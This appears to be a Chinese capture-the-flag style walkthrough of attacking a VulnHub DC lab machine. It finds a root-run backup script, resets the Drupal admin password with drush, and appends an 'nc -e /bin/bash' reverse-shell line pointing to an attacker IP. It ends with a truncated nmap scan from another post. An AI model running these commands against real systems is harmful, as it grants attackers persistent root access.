
百度一下说这个提示搜索一下这个人,然后发现了github,然后找到了源码github源码地址


先搜寻一下文件的基本信息,在mbox中发现一个root执行的文件(百度的妈耶看不到) cat mbox
发现应该是一个备份的sh脚本
看一下权限www-data和root都是有权限的

所以尝试修改一下密码 cd /var/www/html drush user-password admin --password="123456"
然后将反弹shell的脚本写入定时启动的sh中,反弹root的shell echo "nc -e /bin/bash 192.168.124.139 7777" >> /opt/scripts/backups.sh

https://www.anquanke.com/post/id/187876#h3-3 DC8 基本环境搭建靶机下载地址:https://download.vulnhub.com/dc/DC-8.zip 基本信息收集 Nmap scan report for 192.168.124.152 Host is up (0.00058s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) | ssh-hostkey: | 2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA) | 256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA) |_ 256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519) 80/tcp open http Apache httpd |_http-generator: Drupal 7 (http://drupal.org) | http-robots.txt: 36 disallowed entries (15 